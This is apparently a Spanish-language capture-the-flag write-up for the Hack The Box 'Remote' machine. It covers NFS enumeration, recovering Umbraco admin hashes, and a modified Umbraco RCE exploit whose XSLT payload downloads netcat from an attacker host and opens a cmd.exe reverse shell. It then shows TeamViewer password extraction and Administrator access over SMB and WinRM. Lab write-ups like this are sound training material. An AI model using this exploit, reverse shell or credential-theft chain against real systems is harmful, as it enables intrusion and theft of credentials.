HTB{remote}
recon
nmap
root@Kali:~/Documentos/hackthebox/machines# nmap -sC -sV -v -p- 10.10.10.180 -o remote_tcp.nmap
Warning: The -o option is deprecated. Please use -oN
Starting Nmap 7.80 ( https://nmap.org ) at 2020-03-25 01:32 -03
NSE: Loaded 151 scripts for scanning.
NSE: Script Pre-scanning.
Initiating NSE at 01:32
Completed NSE at 01:32, 0.00s elapsed
Initiating NSE at 01:32
Completed NSE at 01:32, 0.00s elapsed
Initiating NSE at 01:32
Completed NSE at 01:32, 0.00s elapsed
Initiating Ping Scan at 01:32
Scanning 10.10.10.180 [4 ports]
Completed Ping Scan at 01:32, 0.30s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 01:32
Completed Parallel DNS resolution of 1 host. at 01:32, 0.02s elapsed
Initiating SYN Stealth Scan at 01:32
Scanning 10.10.10.180 [65535 ports]
Discovered open port 135/tcp on 10.10.10.180
Discovered open port 80/tcp on 10.10.10.180
Discovered open port 21/tcp on 10.10.10.180
Discovered open port 139/tcp on 10.10.10.180
Discovered open port 111/tcp on 10.10.10.180
Discovered open port 445/tcp on 10.10.10.180
Increasing send delay for 10.10.10.180 from 0 to 5 due to 489 out of 1628 dropped probes since last increase.
SYN Stealth Scan Timing: About 3.97% done; ETC: 01:45 (0:12:29 remaining)
SYN Stealth Scan Timing: About 4.73% done; ETC: 01:54 (0:20:29 remaining)
SYN Stealth Scan Timing: About 5.54% done; ETC: 02:00 (0:25:52 remaining)
Increasing send delay for 10.10.10.180 from 5 to 10 due to max_successful_tryno increase to 4
Discovered open port 47001/tcp on 10.10.10.180
SYN Stealth Scan Timing: About 7.98% done; ETC: 01:59 (0:24:24 remaining)
Discovered open port 49680/tcp on 10.10.10.180
Discovered open port 49665/tcp on 10.10.10.180
Discovered open port 2049/tcp on 10.10.10.180
SYN Stealth Scan Timing: About 24.09% done; ETC: 02:02 (0:22:54 remaining)
SYN Stealth Scan Timing: About 27.81% done; ETC: 02:02 (0:21:20 remaining)
SYN Stealth Scan Timing: About 32.33% done; ETC: 02:02 (0:19:49 remaining)
NFS:
root@Kali:~/Documentos/hackthebox/machines/remote# showmount -e 10.10.10.180
Export list for 10.10.10.180:
/site_backups (everyone)
root@Kali:~/Documentos/hackthebox/machines/remote# mount -t nfs 10.10.10.180:site_backups /mnt/180_/
root@Kali:~/Documentos/hackthebox/machines/remote# ls -la /mnt/180_/
total 1232
drwx------ 2 nobody 4294967294 4096 feb 23 15:35 .
drwxr-xr-x 3 root root 4096 mar 25 01:47 ..
drwx------ 2 nobody 4294967294 64 feb 20 14:16 App_Browsers
drwx------ 2 nobody 4294967294 4096 feb 20 14:17 App_Data
drwx------ 2 nobody 4294967294 4096 feb 20 14:16 App_Plugins
drwx------ 2 nobody 4294967294 64 feb 20 14:16 aspnet_client
drwx------ 2 nobody 4294967294 49152 feb 20 14:16 bin
drwx------ 2 nobody 4294967294 8192 feb 20 14:16 Config
drwx------ 2 nobody 4294967294 64 feb 20 14:16 css
-rwx------ 1 nobody 4294967294 152 nov 1 2018 default.aspx
-rwx------ 1 nobody 4294967294 89 nov 1 2018 Global.asax
drwx------ 2 nobody 4294967294 4096 feb 20 14:16 Media
drwx------ 2 nobody 4294967294 64 feb 20 14:16 scripts
drwx------ 2 nobody 4294967294 8192 feb 20 14:16 Umbraco
drwx------ 2 nobody 4294967294 4096 feb 20 14:16 Umbraco_Client
drwx------ 2 nobody 4294967294 4096 feb 20 14:16 Views
-rwx------ 1 nobody 4294967294 28539 feb 20 02:57 Web.config
Harvesteamos garkamente passwords en los ficheros
grep -Ri --exclude "*.js" "password" *
...
App_Data/Models/all.generated.cs: [ImplementPropertyType("umbracoMemberPasswordRetrievalQuestion")]
App_Data/Models/all.generated.cs: public string UmbracoMemberPasswordRetrievalQuestion
Coincidencia en el fichero binario App_Data/Umbraco.sdf
...
vemos en App_Data/Umbraco.sdf
root@Kali:/mnt/180_# strings App_Data/Umbraco.sdf | less
Administratoradmindefaulten-US
Administratoradmindefaulten-USb22924d5-57de-468e-9df4-0961cf6aa30d
Administratoradminb8be16afba8c314ad33d812f22a04991b90e2aaa{"hashAlgorithm":"SHA1"}en-USf8512f97-cab1-4a4b-a49f-0a2054c47a1d
adminadmin@htb.localb8be16afba8c314ad33d812f22a04991b90e2aaa{"hashAlgorithm":"SHA1"}admin@htb.localen-USfeb1a998-d3bf-406a-b30b-e269d7abdf50
adminadmin@htb.localb8be16afba8c314ad33d812f22a04991b90e2aaa{"hashAlgorithm":"SHA1"}admin@htb.localen-US82756c26-4321-4d27-b429-1b5c7c4f882f
smithsmith@htb.localjxDUCcruzN8rSRlqnfmvqw==AIKYyl6Fyy29KA3htB/ERiyJUAdpTtFeTpnIk9CiHts={"hashAlgorithm":"HMACSHA256"}smith@htb.localen-US7e39df83-5e64-4b93-9702-ae257a9b9749-a054-27463ae58b8e
ssmithsmith@htb.localjxDUCcruzN8rSRlqnfmvqw==AIKYyl6Fyy29KA3htB/ERiyJUAdpTtFeTpnIk9CiHts={"hashAlgorithm":"HMACSHA256"}smith@htb.localen-US7e39df83-5e64-4b93-9702-ae257a9b9749
ssmithssmith@htb.local8+xXICbPe7m5NQ22HfcGlg==RF9OLinww9rd2PmaKUpLteR6vesD2MtFaBKe1zL5SXA={"hashAlgorithm":"HMACSHA256"}ssmith@htb.localen-US3628acfb-a62c-4ab0-93f7-5ee9724c8d32
@{pv
qpkaj
En crackstation obtenemos el valor, lo que nos da las siguientes credenciales:
admin@htb.local:baconandcheese
searchsploit umbraco
Sacamos un exploit authenticated.
user.txt
Modificando un poco el exploit, me quedó:
# Exploit Title: Umbraco CMS - Remote Code Execution by authenticated administrators
# Dork: N/A
# Date: 2019-01-13
# Exploit Author: Gregory DRAPERI & Hugo BOUTINON
# Vendor Homepage: http://www.umbraco.com/
# Software Link: https://our.umbraco.com/download/releases
# Version: 7.12.4
# Category: Webapps
# Tested on: Windows IIS
# CVE: N/A
import requests;
from bs4 import BeautifulSoup;
def print_dict(dico):
print(dico.items());
print("Start");
# Execute a calc for the PoC
payload = """<?xml version="1.0"?><xsl:stylesheet version="1.0"
xmlns:xsl="http://www.w3.org/1999/XSL/Transform" xmlns:msxsl="urn:schemas-microsoft-com:xslt"
xmlns:csharp_user="http://csharp.mycompany.com/mynamespace">
<msxsl:script language="C#" implements-prefix="csharp_user">
<![CDATA[
public string xml()
{
System.Net.WebClient webClient = new System.Net.WebClient();
webClient.DownloadFile("http://10.10.14.2:8000/nc64.exe",@"C:\\users\\public\\nc64.exe");
string cmd = ""; System.Diagnostics.Process proc = new System.Diagnostics.Process();
proc.StartInfo.FileName = @"C:\\users\\public\\nc64.exe";
proc.StartInfo.Arguments = "10.10.14.2 9001 -e cmd.exe ";
proc.StartInfo.UseShellExecute = false;
proc.StartInfo.RedirectStandardOutput = true;
proc.Start();
string output = proc.StandardOutput.ReadToEnd();
return output; }
]]>
</msxsl:script><xsl:template match="/"> <xsl:value-of select="csharp_user:xml()"/>
</xsl:template> </xsl:stylesheet> """
login = "admin@htb.local";
password="baconandcheese";
host = "http://10.10.10.180";
# Step 1 - Get Main page
s = requests.session()
url_main =host+"/umbraco/";
r1 = s.get(url_main);
print_dict(r1.cookies);
# Step 2 - Process Login
url_login = host+"/umbraco/backoffice/UmbracoApi/Authentication/PostLogin";
loginfo = {"username":login,"password":password};
r2 = s.post(url_login,json=loginfo);
# Step 3 - Go to vulnerable web page
url_xslt = host+"/umbraco/developer/Xslt/xsltVisualize.aspx";
r3 = s.get(url_xslt);
soup = BeautifulSoup(r3.text, 'html.parser');
VIEWSTATE = soup.find(id="__VIEWSTATE")['value'];
VIEWSTATEGENERATOR = soup.find(id="__VIEWSTATEGENERATOR")['value'];
UMBXSRFTOKEN = s.cookies['UMB-XSRF-TOKEN'];
headers = {'UMB-XSRF-TOKEN':UMBXSRFTOKEN};
data = {"__EVENTTARGET":"","__EVENTARGUMENT":"","__VIEWSTATE":VIEWSTATE,"__VIEWSTATEGENERATOR":VIEWSTATEGENERATOR,"ctl00$body$xsltSelection":payload,"ctl00$body$contentPicker$ContentIdValue":"","ctl00$body$visualizeDo":"Visualize+XSLT"};
# Step 4 - Launch the attack
r4 = s.post(url_xslt,data=data,headers=headers);
print r4.text
print("End");

PS C:\Windows\System32\spool\drivers\color> whoami
whoami
iis apppool\defaultapppool
PS C:\Windows\System32\spool\drivers\color>
PS C:\users> cd public
cd public
PS C:\users\public> dir
dir
Directory: C:\users\public
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 2/19/2020 3:03 PM Documents
d-r--- 9/15/2018 3:19 AM Downloads
d-r--- 9/15/2018 3:19 AM Music
d-r--- 9/15/2018 3:19 AM Pictures
d-r--- 9/15/2018 3:19 AM Videos
-a---- 3/25/2020 1:39 AM 6878 nc.exe
-a---- 3/25/2020 1:40 AM 45272 nc64.exe
-a---- 3/25/2020 1:28 AM 254 t1
-ar--- 3/23/2020 6:26 PM 34 user.txt
PS C:\users\public> type user.txt
type user.txt
6d35e9cdbbda0032467d884771b4d646
PS C:\users\public>
user.txt:6d35e9cdbbda0032467d884771b4d646
root.txt
meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
IIS APPPOOL\DefaultAppPool
Impersonation Tokens Available
========================================
NT AUTHORITY\IUSR
meterpreter > impersonate_token "NT AUTHORITY\IUSR"
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
[-] No delegation token available
[+] Successfully impersonated user NT AUTHORITY\IUSR
meterpreter >
De powerup.ps1
------------------------------------------
Software in registry
HKEY_LOCAL_MACHINE\SOFTWARE\Intel
HKEY_LOCAL_MACHINE\SOFTWARE\Macromedia
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft
HKEY_LOCAL_MACHINE\SOFTWARE\ODBC
HKEY_LOCAL_MACHINE\SOFTWARE\SNIA
HKEY_LOCAL_MACHINE\SOFTWARE\TeamViewer
HKEY_LOCAL_MACHINE\SOFTWARE\Classes
HKEY_LOCAL_MACHINE\SOFTWARE\Clients
HKEY_LOCAL_MACHINE\SOFTWARE\Policies
HKEY_LOCAL_MACHINE\SOFTWARE\RegisteredApplications
Hay un teamviewer instalado, algo no tan normal, buscando un poco, hay un exploit para conseguir las passwords en memoria:
meterpreter > run post/windows/gather/teamviewer_passwords
[*] Finding TeamViewer Passwords on REMOTE
[+] Found Unattended Password: !R3m0te!
Para hacerlo simple, montaré la share como Administrador:
PS C:\Windows\System32\spool\drivers\color> net use z: \\10.10.10.180\C$ /user:Administrator '!R3m0te!'
net use z: \\10.10.10.180\C$ /user:Administrator '!R3m0te!'
PS Z:\users\administrator> type Z:\users\administrator\desktop\root.txt
type Z:\users\administrator\desktop\root.txt
3b644925185a13cf8ebdaa83950c55cd
PS Z:\users\administrator>
Para la shell, basta con entrar con WinRm
root@Kali:/usr/share/metasploit-framework/modules/post/windows/gather# evil-winrm -u Administrator -p '!R3m0te!' -i 10.10.10.180
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
remote\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents>